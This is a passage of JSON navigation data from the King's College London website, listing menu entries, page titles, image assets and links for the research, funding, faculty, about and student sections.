meeting","entryDescription":null,"sys":{"id":"c46cca7b-62ba-4d10-9137-f4b079e799d4","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002Fnewimages\u002Fresearch\u002Fhomepage\u002Firis-leo-meeting-promo-mobile-image.xef6ca522.png"}}},"sys":{"id":"3d5b4481-d802-4b6d-baf8-d535413a128a","language":"en-GB","contentTypeId":"hubPage","dataFormat":"entry","uri":"\u002Fresearch\u002Fmultidisciplinary"}},"sys":{"dataFormat":"entry","contentTypeId":"navigationItem","language":"en-GB","id":"67799a7e-693e-4796-a8f1-405f88d80569","uri":null,"versionStatus":"published"},"entryTitle":"Multidisciplinary research","url":"https:\u002F\u002Fwww.kcl.ac.uk\u002Fresearch\u002Fmultidisciplinary"},{"childNavigationItems":[],"hideFromNavigation":false,"page":{"entryTitle":"Our People - Managing Research & Innovation","entryDescription":"At King's College London, research is at the heart of everything that we do. Our research generates transformative insights that propel global progress. By working across disciplines and collaborating with partners, we ensure our research has global impact. ","entryThumbnail":{"altText":"Row of microscopes hero 1903x588","caption":"","transformations":"w=1424&h=440&crop=780,440,322,0","asset":{"entryTitle":"Row of microscopes hero 1903x588","entryDescription":null,"sys":{"id":"8b358b39-55de-4cb3-a84a-29c714bfa545","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002Fnewimages\u002Frmid\u002Fhero-banners-1903x558\u002Frow-of-microscopes-hero-1903x588.x4aff2ac3.jpg?w=1424&h=440&crop=780,440,322,0"}}},"sys":{"id":"38d7afa3-1a41-4bba-b0b6-604e5ee28755","language":"en-GB","contentTypeId":"contentPageGeneric","dataFormat":"entry","uri":"\u002Fresearch\u002Fexplore\u002Fmanaging-research"}},"sys":{"dataFormat":"entry","contentTypeId":"navigationItem","language":"en-GB","id":"9e547b1d-5164-4460-bcb2-10f5520bbdc5","uri":null,"versionStatus":"published"},"entryTitle":"Managing research & innovation","url":"\u002Fresearch\u002Fexplore\u002Fmanaging-research"}],"hideFromNavigation":false,"page":{"sys":{"dataFormat":"entry","contentTypeId":"hubPage","language":"en-GB","id":"d517d802-c9d9-4501-9a63-b98879fe141d","uri":"\u002Fresearch\u002Fexplore","versionStatus":"published"},"entryTitle":"Explore our research"},"sys":{"dataFormat":"entry","contentTypeId":"navigationItem","language":"en-GB","id":"37d59858-e0d8-49eb-b99b-6eefd8695ff2","uri":null,"versionStatus":"published"},"entryTitle":"Explore","url":"\u002Fresearch\u002Fexplore"},{"hideFromNavigation":false,"sys":{"dataFormat":"entry","contentTypeId":"externalLink","language":"en-GB","id":"0096da11-76ab-4de0-8173-d3a926705eb4","uri":null,"versionStatus":"published"},"entryTitle":"Impact","url":"\u002Fresearch\u002Fimpact"},{"childNavigationItems":[{"childNavigationItems":[{"entryTitle":"Research Environment","entryDescription":null,"entryThumbnail":null,"sys":{"id":"0d741d5f-9634-4b1b-97e5-cae73a444385","language":"en-GB","contentTypeId":"navigationItem","dataFormat":"entry","uri":null}},{"entryTitle":"Research culture","entryDescription":null,"entryThumbnail":null,"sys":{"id":"53262d40-4803-4d06-8d51-5ff6af096594","language":"en-GB","contentTypeId":"navigationItem","dataFormat":"entry","uri":null}},{"entryTitle":"Governance, Ethics & Integrity","entryDescription":null,"entryThumbnail":null,"sys":{"id":"9654241c-0e94-415c-ae40-deda257d4691","language":"en-GB","contentTypeId":"navigationItem","dataFormat":"entry","uri":null}},{"entryTitle":"Policy","entryDescription":null,"entryThumbnail":null,"sys":{"id":"e92de14e-e679-47f7-91db-89834fe96f34","language":"en-GB","contentTypeId":"navigationItem","dataFormat":"entry","uri":null}},{"entryTitle":"Professional development","entryDescription":null,"entryThumbnail":null,"sys":{"id":"81154551-737d-4d26-89ca-6c4d2beb9c59","language":"en-GB","contentTypeId":"navigationItem","dataFormat":"entry","uri":null}},{"entryTitle":"Developing proposals","entryDescription":null,"entryThumbnail":null,"sys":{"id":"0dc947c7-378e-4518-a9df-280d616caccd","language":"en-GB","contentTypeId":"navigationItem","dataFormat":"entry","uri":null}}],"hideFromNavigation":false,"page":{"entryTitle":"Research environment","entryDescription":"World-class research support services","entryThumbnail":{"altText":"Three students working together at a round table. One writes in a notebook, one holds a tablet and one has laptop.","caption":"","transformations":null,"asset":{"entryTitle":"Life sciences students working together","entryDescription":null,"sys":{"id":"48eed09a-d057-47c2-9878-b16580f88e26","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002Fnewimages\u002Fresearch\u002Fhomepage\u002Flife-science-and-medicine-day-students-promo-mobile-image.xba06eb5a.png"}}},"sys":{"id":"45aa226e-d685-4f8b-b2c4-f723232ac729","language":"en-GB","contentTypeId":"hubPage","dataFormat":"entry","uri":"\u002Fresearch\u002Fresearch-environment"}},"sys":{"dataFormat":"entry","contentTypeId":"navigationItem","language":"en-GB","id":"0d741d5f-9634-4b1b-97e5-cae73a444385","uri":null,"versionStatus":"published"},"entryTitle":"Research Environment","url":"\u002Fresearch\u002Fresearch-environment"},{"childNavigationItems":[],"hideFromNavigation":false,"page":{"entryTitle":"Research Culture","entryDescription":"Empowering our research community","entryThumbnail":{"altText":"Two students wearing lab gear, in conversation","caption":"","transformations":"crop=780,440,0,5","asset":{"entryTitle":"students lab laboratory experiment","entryDescription":null,"sys":{"id":"56f1de82-77b1-4ea0-8758-9983f975f72f","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002Fnewimages\u002Fresearch\u002Fstudents-lab-laboratory-experiment.x79083eb8.png?crop=780,440,0,5"}}},"sys":{"id":"1a78c3e1-decd-494e-bd47-c2c3805739ac","language":"en-GB","contentTypeId":"contentPageGeneric","dataFormat":"entry","uri":"\u002Fresearch\u002Fresearch-culture"}},"sys":{"dataFormat":"entry","contentTypeId":"navigationItem","language":"en-GB","id":"53262d40-4803-4d06-8d51-5ff6af096594","uri":null,"versionStatus":"published"},"entryTitle":"Research culture","url":"\u002Fresearch\u002Fresearch-culture"},{"childNavigationItems":[],"hideFromNavigation":false,"page":null,"sys":{"dataFormat":"entry","contentTypeId":"navigationItem","language":"en-GB","id":"9654241c-0e94-415c-ae40-deda257d4691","uri":null,"versionStatus":"published"},"entryTitle":"Governance, Ethics & Integrity","url":"\u002Fresearch\u002Fresearch-environment\u002Frgei"},{"childNavigationItems":[],"hideFromNavigation":false,"page":null,"sys":{"dataFormat":"entry","contentTypeId":"navigationItem","language":"en-GB","id":"e92de14e-e679-47f7-91db-89834fe96f34","uri":null,"versionStatus":"published"},"entryTitle":"Policy","url":"\u002Fresearch\u002Fresearch-environment\u002Fpolicy-governance"},{"childNavigationItems":[],"hideFromNavigation":false,"page":null,"sys":{"dataFormat":"entry","contentTypeId":"navigationItem","language":"en-GB","id":"81154551-737d-4d26-89ca-6c4d2beb9c59","uri":null,"versionStatus":"published"},"entryTitle":"Professional development","url":"\u002Fresearch\u002Fresearch-environment\u002Fprofessional-development"},{"childNavigationItems":[],"hideFromNavigation":false,"page":null,"sys":{"dataFormat":"entry","contentTypeId":"navigationItem","language":"en-GB","id":"0dc947c7-378e-4518-a9df-280d616caccd","uri":null,"versionStatus":"published"},"entryTitle":"Developing proposals","url":"\u002Fresearch\u002Fresearch-environment\u002Fdeveloping-research-proposals"}],"hideFromNavigation":false,"page":{"sys":{"dataFormat":"entry","contentTypeId":"hubPage","language":"en-GB","id":"45aa226e-d685-4f8b-b2c4-f723232ac729","uri":"\u002Fresearch\u002Fresearch-environment","versionStatus":"published"},"entryTitle":"Research environment"},"sys":{"dataFormat":"entry","contentTypeId":"navigationItem","language":"en-GB","id":"0d741d5f-9634-4b1b-97e5-cae73a444385","uri":null,"versionStatus":"published"},"entryTitle":"Research Environment","url":"\u002Fresearch\u002Fresearch-environment"},{"childNavigationItems":[{"childNavigationItems":[],"hideFromNavigation":false,"page":{"entryTitle":"Applying for funding","entryDescription":"King's College London provides a complete Pre and Post Award support service to all researchers applying for research funding or negotiating contract-funded research. ","entryThumbnail":{"altText":"Man applying","caption":"","transformations":"w=780&h=520&crop=780,440,0,40","asset":{"entryTitle":"Man applying","entryDescription":null,"sys":{"id":"e0d120d6-ec11-4860-992d-5e38c29fab4e","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002FImportedImages\u002FStudy\u002FSummerSchool\u002Fsummer-online-images\u002Fman-applying.x0a720ec1.jpg?w=780&h=520&crop=780,440,0,40"}}},"sys":{"id":"add89634-a985-4f58-822d-05680462c904","language":"en-GB","contentTypeId":"contentPageGeneric","dataFormat":"entry","uri":"\u002Fresearch\u002Ffunding\u002Fapplications"}},"sys":{"dataFormat":"entry","contentTypeId":"navigationItem","language":"en-GB","id":"ee9a7f42-17fa-4a93-acbd-b577c8e39ee9","uri":null,"versionStatus":"published"},"entryTitle":"Applying","url":"\u002Fresearch\u002Ffunding\u002Fapplications"},{"childNavigationItems":[],"hideFromNavigation":false,"page":null,"sys":{"dataFormat":"entry","contentTypeId":"navigationItem","language":"en-GB","id":"d068e283-2d45-40e5-80da-a14270e219f3","uri":null,"versionStatus":"published"},"entryTitle":"Doctoral opportunities","url":"\u002Fresearch\u002Ffunding\u002Fdoctoral-opportunities-funding"},{"childNavigationItems":[],"hideFromNavigation":false,"page":null,"sys":{"dataFormat":"entry","contentTypeId":"navigationItem","language":"en-GB","id":"6118f6f0-7065-4009-81ce-5fa471fab040","uri":null,"versionStatus":"published"},"entryTitle":"Training & partnerships","url":"\u002Fresearch\u002Ffunding\u002Fdoctoral-training-centres-partnerships"},{"childNavigationItems":[],"hideFromNavigation":false,"page":null,"sys":{"dataFormat":"entry","contentTypeId":"navigationItem","language":"en-GB","id":"87c96326-bde9-4c2e-9ef1-5e4c209d57cc","uri":null,"versionStatus":"published"},"entryTitle":"Studentships","url":"\u002Fresearch\u002Ffunding\u002Fastar-phd-studentships"},{"childNavigationItems":[],"hideFromNavigation":false,"page":null,"sys":{"dataFormat":"entry","contentTypeId":"navigationItem","language":"en-GB","id":"22142970-1c56-4e45-be88-2a019842dc79","uri":null,"versionStatus":"published"},"entryTitle":"Fellowships","url":"\u002Fresearch\u002Ffunding\u002Ffellowships-for-early-career-researchers"},{"childNavigationItems":[],"hideFromNavigation":false,"page":{"entryTitle":"Wellcome Trust Biomedical Vacation Scholarships","entryDescription":"Wellcome Trust Biomedical Vacation Scholarships\n","entryThumbnail":{"altText":"Science education KCS","caption":"","transformations":"w=780&h=440","asset":{"entryTitle":"Science education KCS","entryDescription":null,"sys":{"id":"81106834-267a-4ed8-bb50-ff2861886729","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002Fnewimages\u002Fsustainabilty\u002Fscience-education-kcs.x0db20054.png?w=780&h=440"}}},"sys":{"id":"47a97ead-80db-4d69-a321-0cbaaebdfb8c","language":"en-GB","contentTypeId":"contentPageGeneric","dataFormat":"entry","uri":"\u002Fresearch\u002Ffunding\u002Fwellcome-trust-biomedical-vacation-scholarships"}},"sys":{"dataFormat":"entry","contentTypeId":"navigationItem","language":"en-GB","id":"09e03cc2-028b-41e4-8684-6ef6ce51bb73","uri":null,"versionStatus":"published"},"entryTitle":"Wellcome Trust Vacation Scholarship","url":"\u002Fresearch\u002Ffunding\u002Fwellcome-trust-biomedical-vacation-scholarships"},{"childNavigationItems":[],"hideFromNavigation":false,"page":null,"sys":{"dataFormat":"entry","contentTypeId":"navigationItem","language":"en-GB","id":"0424c74d-1cda-4f3d-bfd9-25074d570e91","uri":null,"versionStatus":"published"},"entryTitle":"Seed funding","url":"\u002Fresearch\u002Ffunding\u002Fseedfund"}],"hideFromNavigation":false,"page":{"sys":{"dataFormat":"entry","contentTypeId":"hubPage","language":"en-GB","id":"b41b99fe-9c45-44bb-9e6c-ee96a4766806","uri":"\u002Fresearch\u002Ffunding","versionStatus":"published"},"entryTitle":"Research funding opportunities"},"sys":{"dataFormat":"entry","contentTypeId":"navigationItem","language":"en-GB","id":"1eadffdc-6ce6-48c7-9052-acfc876c4d49","uri":null,"versionStatus":"published"},"entryTitle":"Funding","url":"\u002Fresearch\u002Ffunding"},{"childNavigationItems":[],"hideFromNavigation":false,"page":{"sys":{"dataFormat":"entry","contentTypeId":"hubPage","language":"en-GB","id":"03031b0c-8842-4424-8be8-8a1938bb1c41","uri":"\u002Fresearch\u002Ffacilities","versionStatus":"published"},"entryTitle":"Research facilities"},"sys":{"dataFormat":"entry","contentTypeId":"navigationItem","language":"en-GB","id":"97a3ea40-2b6e-4d21-8916-557d659a4078","uri":null,"versionStatus":"published"},"entryTitle":"Facilities","url":"\u002Fresearch\u002Ffacilities"},{"hideFromNavigation":null,"sys":{"dataFormat":"entry","contentTypeId":"externalLink","language":"en-GB","id":"39afd336-097f-4dda-973e-935cb5478d5e","uri":null,"versionStatus":"published"},"entryTitle":"Collaborate with King's","url":"\u002Fresearch\u002Fwork-with-kings"},{"hideFromNavigation":null,"sys":{"dataFormat":"entry","contentTypeId":"externalLink","language":"en-GB","id":"f2dd579b-7320-4370-b7a9-7eb689328bd4","uri":null,"versionStatus":"published"},"entryTitle":"King's Health Partners","url":"https:\u002F\u002Fwww.kingshealthpartners.org\u002F"},{"childNavigationItems":[],"hideFromNavigation":false,"page":{"sys":{"dataFormat":"entry","contentTypeId":"contentPageGeneric","language":"en-GB","id":"98520ac5-fbb3-486c-9ff5-7c8f7080793f","uri":"\u002Fdoctoralcollege","versionStatus":"published"},"entryTitle":"King’s Doctoral College"},"sys":{"dataFormat":"entry","contentTypeId":"navigationItem","language":"en-GB","id":"5d03ca3e-a55a-4a18-a0ca-608615d92b1c","uri":null,"versionStatus":"published"},"entryTitle":"King's Doctoral College","url":"\u002Fdoctoralcollege"}],"hideFromNavigation":false,"page":{"sys":{"dataFormat":"entry","contentTypeId":"hubPage","language":"en-GB","id":"8438fcde-526a-4160-9865-d6c753b37e60","uri":"\u002Fresearch","versionStatus":"published"},"entryTitle":"King's Research homepage"},"sys":{"dataFormat":"entry","contentTypeId":"navigationItem","language":"en-GB","id":"36fd05c8-4c24-42e2-abcf-5125fd505e2d","uri":null,"versionStatus":"published"},"entryTitle":"Research & Innovation","url":"\u002Fresearch"},{"childNavigationItems":[{"hideFromNavigation":null,"sys":{"dataFormat":"entry","contentTypeId":"externalLink","language":"en-GB","id":"70614eb1-d6a9-4223-92ec-aeca1eb60fa7","uri":null,"versionStatus":"published"},"entryTitle":"Arts & Humanities","url":"\u002Fartshums"},{"hideFromNavigation":null,"sys":{"dataFormat":"entry","contentTypeId":"externalLink","language":"en-GB","id":"b2319d18-18a7-45bd-b952-2e8c17a7feac","uri":null,"versionStatus":"published"},"entryTitle":"Law","url":"\u002Flaw"},{"hideFromNavigation":null,"sys":{"dataFormat":"entry","contentTypeId":"externalLink","language":"en-GB","id":"02ec5182-a098-4cd8-a66d-e7a82612c0d0","uri":null,"versionStatus":"published"},"entryTitle":"Nursing, Midwifery & Palliative Care","url":"\u002Fnmpc"},{"hideFromNavigation":null,"sys":{"dataFormat":"entry","contentTypeId":"externalLink","language":"en-GB","id":"1b97ad52-9d66-44da-abcd-c3ae8eef20b8","uri":null,"versionStatus":"published"},"entryTitle":"Business","url":"\u002Fbusiness"},{"hideFromNavigation":null,"sys":{"dataFormat":"entry","contentTypeId":"externalLink","language":"en-GB","id":"83635a51-f9be-4f6e-8aad-c8b39cbb0934","uri":null,"versionStatus":"published"},"entryTitle":"Life Sciences & Medicine","url":"\u002Flsm"},{"hideFromNavigation":null,"sys":{"dataFormat":"entry","contentTypeId":"externalLink","language":"en-GB","id":"3040ae4b-0ae3-462b-a337-3d3853cc31e8","uri":null,"versionStatus":"published"},"entryTitle":"Psychiatry, Psychology & Neuroscience","url":"\u002Fioppn"},{"hideFromNavigation":null,"sys":{"dataFormat":"entry","contentTypeId":"externalLink","language":"en-GB","id":"113433bf-397a-4988-86e8-e4e49510e310","uri":null,"versionStatus":"published"},"entryTitle":"Natural, Mathematical & Engineering Sciences","url":"\u002Fnmes"},{"hideFromNavigation":null,"sys":{"dataFormat":"entry","contentTypeId":"externalLink","language":"en-GB","id":"c2f07068-3940-46f8-80bd-074a1c875500","uri":null,"versionStatus":"published"},"entryTitle":"Dentistry, Oral & Craniofacial Sciences","url":"\u002Fdentistry"},{"hideFromNavigation":null,"sys":{"dataFormat":"entry","contentTypeId":"externalLink","language":"en-GB","id":"09c41a38-68c1-4508-a568-6108849a8f44","uri":null,"versionStatus":"published"},"entryTitle":"Social Sciences & Public Policy","url":"\u002Fsspp"}],"hideFromNavigation":false,"page":null,"sys":{"dataFormat":"entry","contentTypeId":"navigationItem","language":"en-GB","id":"65fa36c4-354c-43ac-8cf0-7f24331ce7fe","uri":null,"versionStatus":"published"},"entryTitle":"Our faculties","url":"\u002Ffaculties-departments"},{"childNavigationItems":[{"hideFromNavigation":false,"sys":{"dataFormat":"entry","contentTypeId":"externalLink","language":"en-GB","id":"afbc605b-4e49-4d9d-a337-fedb29aeccbe","uri":null,"versionStatus":"published"},"entryTitle":"History","url":"\u002Fabout\u002Fhistory"},{"childNavigationItems":[{"hideFromNavigation":false,"sys":{"dataFormat":"entry","contentTypeId":"externalLink","language":"en-GB","id":"a1f37c8b-807a-428f-9872-d557af504f27","uri":null,"versionStatus":"published"},"entryTitle":"Learning & teaching","url":"\u002Fabout\u002Fstrategy\u002Flearning-and-teaching"},{"childNavigationItems":[],"hideFromNavigation":false,"page":{"entryTitle":"Teaching Excellence Framework","entryDescription":"The Teaching Excellence & Student Outcomes Framework (TEF).","entryThumbnail":{"altText":"Woman and man in conversation smiling","caption":"","transformations":null,"asset":{"entryTitle":"TEF staff cropped","entryDescription":null,"sys":{"id":"6fb3530b-e46e-4f8e-a8f2-d166ba364c72","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002Fnewimages\u002Fabout\u002Ftef-staff-cropped.x74d121b9.png"}}},"sys":{"id":"09fb45cd-7323-4192-9e95-056cb78c3c39","language":"en-GB","contentTypeId":"contentPageGeneric","dataFormat":"entry","uri":"\u002Fabout\u002Fstrategy\u002Flearning-and-teaching\u002Ftef"}},"sys":{"dataFormat":"entry","contentTypeId":"navigationItem","language":"en-GB","id":"c3f6b67a-3e30-45c7-80f6-06d3376478e7","uri":null,"versionStatus":"published"},"entryTitle":"Teaching Excellence Framework","url":"\u002Fabout\u002Fstrategy\u002Flearning-and-teaching\u002Ftef"},{"childNavigationItems":[],"hideFromNavigation":false,"page":{"entryTitle":"Vision 2029","entryDescription":"Setting out bold ambitions for the future of King’s as we look towards our 200th anniversary","entryThumbnail":{"altText":"kings-students-on-laptops-in-maughan-library-hero-aug-2022-1903-x-588-pixels","caption":"","transformations":"w=1456&h=450&crop=780,450,338,0","asset":{"entryTitle":"kings-students-on-laptops-in-maughan-library-hero-aug-2022-1903-x-588-pixels","entryDescription":null,"sys":{"id":"68651a21-3ec2-4a91-ab73-ae31cbcfa77d","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002Fnewimages\u002Fstudy\u002Fmarcomms\u002Fstudents\u002Fkings-students-on-laptops-in-maughan-library-hero-aug-2022-1903-x-588-pixels.xadd2deca.png?w=1456&h=450&crop=780,450,338,0"}}},"sys":{"id":"43a3c45c-f630-45b2-a38e-b948218cd9d6","language":"en-GB","contentTypeId":"hubPage","dataFormat":"entry","uri":"\u002Fabout\u002Fstrategy\u002Fvision-2029"}},"sys":{"dataFormat":"entry","contentTypeId":"navigationItem","language":"en-GB","id":"780c1507-e901-4c64-8a2e-dd9b7a3d495d","uri":null,"versionStatus":"published"},"entryTitle":"Vision 2029","url":"\u002Fabout\u002Fstrategy\u002Fvision-2029"}],"hideFromNavigation":false,"page":null,"sys":{"dataFormat":"entry","contentTypeId":"navigationItem","language":"en-GB","id":"22074767-71e5-44cb-8527-2d4e8ef06eb0","uri":null,"versionStatus":"published"},"entryTitle":"Strategy","url":"\u002Fabout\u002Fstrategy"},{"hideFromNavigation":false,"sys":{"dataFormat":"entry","contentTypeId":"externalLink","language":"en-GB","id":"483097d2-4373-43ba-8883-7e53f1c276e2","uri":null,"versionStatus":"published"},"entryTitle":"Learning & Teaching","url":"\u002Fabout\u002Fstrategy\u002Flearning-and-teaching"},{"childNavigationItems":[{"childNavigationItems":[],"hideFromNavigation":false,"page":{"entryTitle":"Notable alumni","entryDescription":"Since its founding, King’s has educated some of the world’s foremost thinkers, leaders and innovators, and welcomed exceptional academics as Faculty.","entryThumbnail":{"altText":"Bush House by night","caption":"","transformations":"w=1501&h=440&crop=780,440,361,0","asset":{"entryTitle":"Bush House","entryDescription":null,"sys":{"id":"5be13a87-9e66-4c3a-8e7d-b0bfe60d7a25","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002Fnewimages\u002Fdisability2\u002Fhero\u002Fbush-house.x0586619f.jpg?w=1501&h=440&crop=780,440,361,0"}}},"sys":{"id":"1c4d84e2-22c9-4ac0-8b35-574a45af32b9","language":"en-GB","contentTypeId":"contentPageGeneric","dataFormat":"entry","uri":"\u002Fabout\u002Four-people\u002Fnotable-alumni"}},"sys":{"dataFormat":"entry","contentTypeId":"navigationItem","language":"en-GB","id":"91796149-7ef1-49b3-b4bf-b85a79c967e0","uri":null,"versionStatus":"published"},"entryTitle":"Notable alumni","url":"\u002Fabout\u002Four-people\u002Fnotable-alumni"},{"childNavigationItems":[],"hideFromNavigation":false,"page":{"entryTitle":"Fellows of King's","entryDescription":"The proposal to establish a fellowship of King’s was first considered by the Council of King’s in 1847.    ","entryThumbnail":{"altText":"Hero Banner Reggie 1","caption":"","transformations":"w=1584&h=440&crop=780,440,402,0","asset":{"entryTitle":"Hero Banner Reggie 1","entryDescription":null,"sys":{"id":"4d9d8c31-4a43-4513-8451-d4c90ef2df9a","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002Fnewimages\u002Falumni\u002Ffeature-images-800x430\u002Fhero-banner-reggie-1.x1b42f859.jpg?w=1584&h=440&crop=780,440,402,0"}}},"sys":{"id":"c131fbfd-2002-4360-a246-5ca7ac880527","language":"en-GB","contentTypeId":"contentPageGeneric","dataFormat":"entry","uri":"\u002Fabout\u002Four-people\u002Ffellows-of-kings"}},"sys":{"dataFormat":"entry","contentTypeId":"navigationItem","language":"en-GB","id":"1f57ec9d-772f-4190-975c-2030de3b013d","uri":null,"versionStatus":"published"},"entryTitle":"Fellows of King's","url":"\u002Fabout\u002Four-people\u002Ffellows-of-kings"},{"childNavigationItems":[],"hideFromNavigation":false,"page":{"entryTitle":"Nobel Laureates","entryDescription":"King's has been well represented in the Nobel Prize over the years, with no fewer than fourteen former staff or students being awarded the prize.   ","entryThumbnail":{"altText":"The Nobel Prize on a black background","caption":"","transformations":"w=1424&h=440&crop=780,440,476,0","asset":{"entryTitle":"nobel-prize-hero","entryDescription":null,"sys":{"id":"ba3331b1-8a16-4e38-9ef7-0e165c0e9188","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002Fnewimages\u002Fabout\u002Fhero\u002Fnobel-prize-hero.x7ab4580c.jpg?w=1424&h=440&crop=780,440,476,0"}}},"sys":{"id":"a22a269f-ec68-4824-8efb-5649800132fb","language":"en-GB","contentTypeId":"contentPageGeneric","dataFormat":"entry","uri":"\u002Fabout\u002Four-people\u002Fnobel-laureates"}},"sys":{"dataFormat":"entry","contentTypeId":"navigationItem","language":"en-GB","id":"c88468fa-ef1f-40ae-bc9d-88d1d8464f20","uri":null,"versionStatus":"published"},"entryTitle":"Nobel Laureates","url":"\u002Fabout\u002Four-people\u002Fnobel-laureates"},{"childNavigationItems":[],"hideFromNavigation":false,"page":{"entryTitle":"All people","entryDescription":"People at King's College London - view the A-Z list of key people.","entryThumbnail":null,"sys":{"id":"75d774bb-0f99-4956-a17e-8a8d80226c29","language":"en-GB","contentTypeId":"listingPage","dataFormat":"entry","uri":"\u002Fpeople"}},"sys":{"dataFormat":"entry","contentTypeId":"navigationItem","language":"en-GB","id":"01b59a1a-2752-4391-bf50-309e2847181f","uri":null,"versionStatus":"published"},"entryTitle":"People directory","url":"\u002Fpeople"}],"hideFromNavigation":false,"page":{"sys":{"dataFormat":"entry","contentTypeId":"contentPageGeneric","language":"en-GB","id":"aa0a59bb-4a6a-4128-8509-0ee45eda9d0d","uri":"\u002Fabout\u002Four-people","versionStatus":"published"},"entryTitle":"Our people"},"sys":{"dataFormat":"entry","contentTypeId":"navigationItem","language":"en-GB","id":"ef94651c-3595-418f-b140-820889bef040","uri":null,"versionStatus":"published"},"entryTitle":"Our People","url":"\u002Fabout\u002Four-people"},{"hideFromNavigation":false,"sys":{"dataFormat":"entry","contentTypeId":"externalLink","language":"en-GB","id":"975cff3c-46c1-40a7-9b2f-a8da7a81b558","uri":null,"versionStatus":"published"},"entryTitle":"Work at King's","url":"\u002Fjobs"},{"childNavigationItems":[{"hideFromNavigation":true,"sys":{"dataFormat":"entry","contentTypeId":"externalLink","language":"en-GB","id":"838ce7cb-b36c-4e94-a4b1-a7130fc7ca33","uri":null,"versionStatus":"published"},"entryTitle":"Local partnerships","url":"\u002Fabout\u002Fpartnerships\u002Flocal"}],"hideFromNavigation":false,"page":{"sys":{"dataFormat":"entry","contentTypeId":"contentPageGeneric","language":"en-GB","id":"b36e40be-d10a-4c0a-97d6-4083ed88844f","uri":"\u002Fabout\u002Fpartnerships","versionStatus":"published"},"entryTitle":"Partnerships"},"sys":{"dataFormat":"entry","contentTypeId":"navigationItem","language":"en-GB","id":"4ef0b1df-8633-4378-8ec1-6b11fa1132f0","uri":null,"versionStatus":"published"},"entryTitle":"Partnerships","url":"\u002Fabout\u002Fpartnerships"},{"hideFromNavigation":false,"sys":{"dataFormat":"entry","contentTypeId":"externalLink","language":"en-GB","id":"d39bb79b-8e90-43f1-a204-a73f6f0bceba","uri":null,"versionStatus":"published"},"entryTitle":"Governance, policies & procedures","url":"\u002Fabout\u002Fgovernance-policies-and-procedures"},{"childNavigationItems":[],"hideFromNavigation":false,"page":null,"sys":{"dataFormat":"entry","contentTypeId":"navigationItem","language":"en-GB","id":"d7979ac7-ddf4-4f76-aa8e-e0654dd4a2e5","uri":null,"versionStatus":"published"},"entryTitle":"Professional & Support Services","url":"\u002Fprofessional-services"},{"hideFromNavigation":false,"sys":{"dataFormat":"entry","contentTypeId":"externalLink","language":"en-GB","id":"1468fb8b-2386-48a2-acab-121ab8cf8f4c","uri":null,"versionStatus":"published"},"entryTitle":"Diversity & Inclusion","url":"\u002Fabout\u002Fgovernance-policies-and-procedures\u002Fdiversity-inclusivity"},{"hideFromNavigation":false,"sys":{"dataFormat":"entry","contentTypeId":"externalLink","language":"en-GB","id":"736a9f79-3786-4aaf-aeb1-4528172e6099","uri":null,"versionStatus":"published"},"entryTitle":"Financial information","url":"\u002Fabout\u002Fgovernance-policies-and-procedures\u002Ffinancial-information"},{"hideFromNavigation":false,"sys":{"dataFormat":"entry","contentTypeId":"externalLink","language":"en-GB","id":"8c34bb70-6541-4cce-ad81-1f5f88eb1743","uri":null,"versionStatus":"published"},"entryTitle":"King’s Impact","url":"\u002Fimpact"},{"hideFromNavigation":false,"sys":{"dataFormat":"entry","contentTypeId":"externalLink","language":"en-GB","id":"f1efa937-f606-4ee8-887f-93b645e09aa5","uri":null,"versionStatus":"published"},"entryTitle":"King's Venues","url":"https:\u002F\u002Fwww.kcl.ac.uk\u002Fkingsvenues"}],"hideFromNavigation":false,"page":null,"sys":{"dataFormat":"entry","contentTypeId":"navigationItem","language":"en-GB","id":"9cde7764-7c42-441d-babb-270b82e2b077","uri":null,"versionStatus":"published"},"entryTitle":"About","url":"\u002Fabout"},{"childNavigationItems":[{"childNavigationItems":[],"hideFromNavigation":false,"page":{"sys":{"dataFormat":"entry","contentTypeId":"hubPage","language":"en-GB","id":"eb08a575-31e8-4ecc-a75a-16949c68179a","uri":"\u002Fnew-students\u002Fstarting-your-studies-at-kings","versionStatus":"published"},"entryTitle":"Starting your studies at King's"},"sys":{"dataFormat":"entry","contentTypeId":"navigationItem","language":"en-GB","id":"23a059be-3395-483f-bd1a-42708c404c4d","uri":null,"versionStatus":"published"},"entryTitle":"Starting your studies at King’s","url":"\u002Fnew-students\u002Fstarting-your-studies-at-kings"},{"hideFromNavigation":false,"sys":{"dataFormat":"entry","contentTypeId":"externalLink","language":"en-GB","id":"931e474d-7153-464f-99e3-6c61fec7f126","uri":null,"versionStatus":"published"},"entryTitle":"Study","url":"\u002Fstudy"}],"hideFromNavigation":true,"page":{"sys":{"dataFormat":"entry","contentTypeId":"hubPage","language":"en-GB","id":"09eb2518-45e7-4fca-a219-0d7ce1b08695","uri":"\u002Fstudy\u002Fstudent-experience","versionStatus":"published"},"entryTitle":"Student experience"},"sys":{"dataFormat":"entry","contentTypeId":"navigationItem","language":"en-GB","id":"ea0bd395-2ddb-41a2-868b-8589b41ea194","uri":null,"versionStatus":"published"},"entryTitle":"Student Experience","url":" \u002Fstudent-experience"}],"footerLinks":[{"childNavigationItems":[{"hideFromNavigation":null,"sys":{"dataFormat":"entry","contentTypeId":"externalLink","language":"en-GB","id":"7289f7fe-4b9e-4c8d-ba91-81d8f5a6e560","uri":null,"versionStatus":"published"},"entryTitle":"Degree courses","url":"\u002Fstudy\u002Fundergraduate"},{"hideFromNavigation":false,"sys":{"dataFormat":"entry","contentTypeId":"externalLink","language":"en-GB","id":"8b630c17-7c53-49c2-8bae-a66c280fbe96","uri":null,"versionStatus":"published"},"entryTitle":"Postgraduate taught","url":"\u002Fstudy\u002Fpostgraduate-taught"},{"hideFromNavigation":false,"sys":{"dataFormat":"entry","contentTypeId":"externalLink","language":"en-GB","id":"ca2e43cb-19e3-43a5-a3ba-48ee133474e1","uri":null,"versionStatus":"published"},"entryTitle":"Postgraduate 